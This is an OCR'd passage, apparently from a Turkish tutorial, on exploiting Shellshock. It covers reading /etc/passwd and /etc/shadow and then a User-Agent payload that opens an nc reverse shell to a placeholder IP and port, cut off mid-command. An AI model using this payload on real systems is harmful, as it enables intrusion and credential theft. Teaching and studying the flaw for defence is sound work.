
butonuna basarak etc/passwd dosyasını okumaya
çalışıyoruz. Ve gelen değerlerde /etc/passwd dosyasını
başarıyla okuduğumuzu görüyoruz.
Ardından, /etc/shadow v.s gibi dosyaları deneyip
okuduktan sonra zaafiyeti tam olarak kullanabileceğimizi
anlıyoruz. Bu durumda daha da ileri gidebilmek için
içeriden bir erişim kazanma maksadıyla ‘reverse shell’
almaya çalışıyoruz. Bunun için, şu kodu yine ‘User-Agent’
kısmında kullanmamız gerekiyor.
() { :; }; /bin/bash -c 'nc IPADRESINIZ PORT -e /b